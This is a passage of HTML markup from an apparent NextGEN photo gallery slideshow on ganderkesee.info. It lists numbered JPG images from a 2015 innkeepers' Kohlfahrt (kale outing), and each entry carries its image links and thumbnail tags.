           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4668'
                 title=""
                 alt="Kohlfahrt Wirte 2015 017.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-017.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-17" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-018.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-018.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-018.JPG"
           data-image-id="4669"
           data-title="Kohlfahrt Wirte 2015 018.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4669'
                 title=""
                 alt="Kohlfahrt Wirte 2015 018.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-018.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-18" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-019.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-019.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-019.JPG"
           data-image-id="4670"
           data-title="Kohlfahrt Wirte 2015 019.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4670'
                 title=""
                 alt="Kohlfahrt Wirte 2015 019.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-019.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-19" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-020.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-020.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-020.JPG"
           data-image-id="4671"
           data-title="Kohlfahrt Wirte 2015 020.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4671'
                 title=""
                 alt="Kohlfahrt Wirte 2015 020.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-020.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-20" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-021.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-021.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-021.JPG"
           data-image-id="4672"
           data-title="Kohlfahrt Wirte 2015 021.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4672'
                 title=""
                 alt="Kohlfahrt Wirte 2015 021.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-021.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-21" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-022.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-022.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-022.JPG"
           data-image-id="4673"
           data-title="Kohlfahrt Wirte 2015 022.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4673'
                 title=""
                 alt="Kohlfahrt Wirte 2015 022.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-022.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-22" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-023.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-023.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-023.JPG"
           data-image-id="4674"
           data-title="Kohlfahrt Wirte 2015 023.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4674'
                 title=""
                 alt="Kohlfahrt Wirte 2015 023.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-023.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-23" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-024.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-024.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-024.JPG"
           data-image-id="4675"
           data-title="Kohlfahrt Wirte 2015 024.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4675'
                 title=""
                 alt="Kohlfahrt Wirte 2015 024.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-024.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-24" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-025.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-025.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-025.JPG"
           data-image-id="4676"
           data-title="Kohlfahrt Wirte 2015 025.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4676'
                 title=""
                 alt="Kohlfahrt Wirte 2015 025.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-025.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-25" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-026.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-026.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-026.JPG"
           data-image-id="4677"
           data-title="Kohlfahrt Wirte 2015 026.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4677'
                 title=""
                 alt="Kohlfahrt Wirte 2015 026.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-026.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-26" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-027.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-027.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-027.JPG"
           data-image-id="4678"
           data-title="Kohlfahrt Wirte 2015 027.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4678'
                 title=""
                 alt="Kohlfahrt Wirte 2015 027.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-027.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-27" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-028.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-028.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-028.JPG"
           data-image-id="4679"
           data-title="Kohlfahrt Wirte 2015 028.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4679'
                 title=""
                 alt="Kohlfahrt Wirte 2015 028.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-028.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-28" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-029.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-029.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-029.JPG"
           data-image-id="4680"
           data-title="Kohlfahrt Wirte 2015 029.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4680'
                 title=""
                 alt="Kohlfahrt Wirte 2015 029.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-029.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-29" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-030.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-030.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-030.JPG"
           data-image-id="4681"
           data-title="Kohlfahrt Wirte 2015 030.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4681'
                 title=""
                 alt="Kohlfahrt Wirte 2015 030.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-030.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-30" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-031.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-031.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-031.JPG"
           data-image-id="4682"
           data-title="Kohlfahrt Wirte 2015 031.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4682'
                 title=""
                 alt="Kohlfahrt Wirte 2015 031.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-031.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-31" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-032.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-032.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-032.JPG"
           data-image-id="4683"
           data-title="Kohlfahrt Wirte 2015 032.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4683'
                 title=""
                 alt="Kohlfahrt Wirte 2015 032.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-032.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-32" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-033.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-033.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-033.JPG"
           data-image-id="4684"
           data-title="Kohlfahrt Wirte 2015 033.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4684'
                 title=""
                 alt="Kohlfahrt Wirte 2015 033.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-033.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-33" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-034.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-034.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-034.JPG"
           data-image-id="4685"
           data-title="Kohlfahrt Wirte 2015 034.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4685'
                 title=""
                 alt="Kohlfahrt Wirte 2015 034.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-034.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-34" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-035.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-035.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-035.JPG"
           data-image-id="4686"
           data-title="Kohlfahrt Wirte 2015 035.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4686'
                 title=""
                 alt="Kohlfahrt Wirte 2015 035.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-035.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-35" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-036.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-036.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-036.JPG"
           data-image-id="4687"
           data-title="Kohlfahrt Wirte 2015 036.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4687'
                 title=""
                 alt="Kohlfahrt Wirte 2015 036.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-036.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-36" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-037.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-037.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-037.JPG"
           data-image-id="4688"
           data-title="Kohlfahrt Wirte 2015 037.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4688'
                 title=""
                 alt="Kohlfahrt Wirte 2015 037.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-037.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-37" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-038.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-038.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-038.JPG"
           data-image-id="4689"
           data-title="Kohlfahrt Wirte 2015 038.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4689'
                 title=""
                 alt="Kohlfahrt Wirte 2015 038.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-038.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-38" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-039.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-039.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-039.JPG"
           data-image-id="4690"
           data-title="Kohlfahrt Wirte 2015 039.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4690'
                 title=""
                 alt="Kohlfahrt Wirte 2015 039.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-039.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-39" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-040.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-040.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-040.JPG"
           data-image-id="4691"
           data-title="Kohlfahrt Wirte 2015 040.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4691'
                 title=""
                 alt="Kohlfahrt Wirte 2015 040.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-040.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-40" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-041.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-041.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-041.JPG"
           data-image-id="4692"
           data-title="Kohlfahrt Wirte 2015 041.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4692'
                 title=""
                 alt="Kohlfahrt Wirte 2015 041.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-041.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-41" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-042.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-042.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-042.JPG"
           data-image-id="4693"
           data-title="Kohlfahrt Wirte 2015 042.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4693'
                 title=""
                 alt="Kohlfahrt Wirte 2015 042.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-042.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-42" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-043.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-043.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-043.JPG"
           data-image-id="4694"
           data-title="Kohlfahrt Wirte 2015 043.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4694'
                 title=""
                 alt="Kohlfahrt Wirte 2015 043.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-043.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-43" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-044.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-044.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-044.JPG"
           data-image-id="4695"
           data-title="Kohlfahrt Wirte 2015 044.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4695'
                 title=""
                 alt="Kohlfahrt Wirte 2015 044.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-044.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-44" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-045.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-045.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-045.JPG"
           data-image-id="4696"
           data-title="Kohlfahrt Wirte 2015 045.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4696'
                 title=""
                 alt="Kohlfahrt Wirte 2015 045.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-045.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-45" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-046.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-046.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-046.JPG"
           data-image-id="4697"
           data-title="Kohlfahrt Wirte 2015 046.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4697'
                 title=""
                 alt="Kohlfahrt Wirte 2015 046.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-046.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-46" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-047.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-047.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-047.JPG"
           data-image-id="4698"
           data-title="Kohlfahrt Wirte 2015 047.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4698'
                 title=""
                 alt="Kohlfahrt Wirte 2015 047.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-047.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-47" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-048.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-048.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-048.JPG"
           data-image-id="4699"
           data-title="Kohlfahrt Wirte 2015 048.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4699'
                 title=""
                 alt="Kohlfahrt Wirte 2015 048.JPG"
